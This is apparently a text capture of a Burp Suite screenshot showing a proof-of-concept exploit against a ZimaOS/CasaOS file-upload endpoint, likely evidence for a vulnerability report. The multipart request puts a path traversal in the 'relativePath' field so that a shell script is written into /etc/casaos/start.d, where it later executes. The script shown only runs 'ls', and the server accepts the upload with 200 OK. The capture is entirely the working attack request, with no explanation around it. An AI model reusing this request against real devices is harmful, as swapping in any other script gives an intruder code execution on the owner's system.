 Send
Cancel
Request
Pretty Raw Hex SignSaboteur
\n
1 POST /v2_1/files/file/upload HTTP/1.1
2 Host: 192.168.1.134
3 Content-Length: 1187
5 Authorization:
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.57 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytKvmLJ9qJEAf7ZHe
9 Origin: http://192.168.1.134
10 Referer: http://192.168.1.134/modules/icewhale_files/
12 Cookie: XSRF-TOKEN=
2fauth_session=
13 Connection: keep-alive
14
15 ------WebKitFormBoundarytKvmLJ9qJEAf7ZHe
16 Content-Disposition: form-data; name="chunkNumber"
17
18 1
19 ------WebKitFormBoundarytKvmLJ9qJEAf7ZHe
20 Content-Disposition: form-data; name="chunkSize"
21
22 10485760
23 ------WebKitFormBoundarytKvmLJ9qJEAf7ZHe
24 Content-Disposition: form-data; name="currentChunkSize"
25
26 0
27 ------WebKitFormBoundarytKvmLJ9qJEAf7ZHe
28 Content-Disposition: form-data; name="totalSize"
29
30 0
31 ------WebKitFormBoundarytKvmLJ9qJEAf7ZHe
32 Content-Disposition: form-data; name="identifier"
33
34 0-testtxt
35 ------WebKitFormBoundarytKvmLJ9qJEAf7ZHe
36 Content-Disposition: form-data; name="filename"
37
38 test.sh
39 ------WebKitFormBoundarytKvmLJ9qJEAf7ZHe
40 Content-Disposition: form-data; name="relativePath"
41
42 ../../../../../../../../etc/casaos/start.d/test.sh
43 ------WebKitFormBoundarytKvmLJ9qJEAf7ZHe
44 Content-Disposition: form-data; name="totalChunks"
45
46 1
47 ------WebKitFormBoundarytKvmLJ9qJEAf7ZHe
48 Content-Disposition: form-data; name="path"
49
50 /media/ZimaOS-HD/Downloads
51 ------WebKitFormBoundarytKvmLJ9qJEAf7ZHe
52 Content-Disposition: form-data; name="file"; filename="test.sh"
53 Content-Type: text/plain
54
55 !#/bin/sh
56 ls > /tmp/exec2
57 ------WebKitFormBoundarytKvmLJ9qJEAf7ZHe--
58
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Origin: *
4 Access-Control-Expose-Headers:
Content-Length,Access-Control-Allow-Origin,Access-Control-Allow-Headers
5 Content-Length: 0
6 Date: Sat, 22 Jun 2024 14:17:25 GMT
7 Vary: Origin
8 Vary: Accept-Encoding
9
10